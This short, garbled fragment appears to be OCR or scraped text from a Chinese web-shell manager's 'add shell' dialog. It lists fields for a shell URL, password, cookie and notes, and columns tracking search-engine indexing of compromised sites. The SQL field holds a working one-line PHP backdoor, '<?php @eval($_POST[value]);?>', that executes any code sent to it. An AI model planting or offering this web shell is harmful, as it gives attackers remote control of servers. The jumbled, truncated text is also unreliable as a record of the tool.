 密码 备注 状态 创建时间 修改时间 BR/PR Baidu收录 Google收录
添加SHELL
SHELL: http://2ee5d474-6a1a-49b5-8aa0-6fb71006395e.r Syc
COOKIE:
SQL: <?php @eval($_POST[value]);?>
备注:
PHP 默认分组 添加